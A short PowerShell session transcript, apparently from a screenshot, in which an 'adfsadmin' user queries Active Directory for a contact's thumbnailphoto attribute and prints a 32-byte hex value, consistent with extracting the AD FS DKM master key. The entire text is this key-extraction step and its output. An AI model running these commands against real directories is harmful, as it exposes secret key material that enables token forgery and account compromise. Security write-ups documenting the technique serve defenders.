 Windows PowerShell
PS C:\Users\adfsadmin>
PS C:\Users\adfsadmin> $ADSearch = [System.DirectoryServices.DirectorySearcher]::new([System.DirectoryServices.DirectoryEntry]::new($base))
>> $ADSearch.PropertiesToLoad.Add("thumbnailphoto") | Out-Null
>> $ADSearch.Filter='(&(objectclass=contact)(!name=CryptoPolicy)(ThumbnailPhoto=*))'
>> $ADUser=$ADSearch.FindOne()
>> $key=[byte[]]$aduser.Properties["thumbnailphoto"][0]
>> [System.BitConverter]::ToString($key)
5E-FB-8B-FC-34-B0-18-E6-15-90-A7-10-69-B5-85-C9-0C-77-70-2C-31-1E-62-D4-D6-F9-78-C3-CF-FA-7B-03
PS C:\Users\adfsadmin>
PS C:\Users\adfsadmin>